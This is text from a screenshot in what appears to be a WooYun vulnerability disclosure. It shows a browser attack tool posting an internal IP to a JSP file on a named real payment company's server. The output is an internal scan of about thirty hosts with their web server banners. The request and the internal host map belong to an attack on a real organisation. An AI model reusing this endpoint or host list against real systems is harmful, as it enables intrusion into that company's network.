 Load URL
http://manager.easternpay.com.cn/manager/js/tz.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data
ip=10.46.180.232
http://10.46.180.23 >> >>Apache/2.2.4 (Unix) DAV/2 mod_ssl/2.2.4 OpenSSL/0.9.8e PHP/5.2.1 mod_apreq2-20051231
http://10.46.180.72 >> >>Apache >>Success
http://10.46.180.73 >> >>Apache >>Success
http://10.46.180.74 >> >>Apache >>Success
http://10.46.180.82 >> >>Apache >>Success
http://10.46.180.80 >> >>Apache >>Success
http://10.46.180.81 >> >>Apache >>Success
http://10.46.180.85 >> >>Apache >>Success
http://10.46.180.84 >> >>Apache >>Success
http://10.46.180.86 >> >>Apache >>Success
http://10.46.180.87 >> >>Apache >>Success
http://10.46.180.88 >> >>Apache >>Success
http://10.46.180.83 >> >>Apache >>Success
http://10.46.180.89 >> >>Apache >>Success
http://10.46.180.100 >> >>Apache >>Success
http://10.46.180.101 >> >>Apache >>Success
http://10.46.180.102 >> >>Apache >>Success
http://10.46.180.103 >> >>Apache >>Success
http://10.46.180.70 >> >>Apache >>Success
http://10.46.180.79 >> >>Apache >>Success
http://10.46.180.78 >> >>Apache >>Success
http://10.46.180.77 >> >>Apache >>Success
http://10.46.180.132 >> >>Apache >>Success
http://10.46.180.133 >> >>Apache >>Success
http://10.46.180.131 >> >>Apache >>Success
http://10.46.180.134 >> >>Apache >>Success
http://10.46.180.99 >> >>Apache >>Success
http://10.46.180.11 >> >>Microsoft-IIS/7.5 >>Success
http://10.46.180.92 >> >>Apache >>Success
http://10.46.180.90 >> >>Apache >>Success
http://10.46.180.95 >> >>Apache >>Success
www.wooyun.org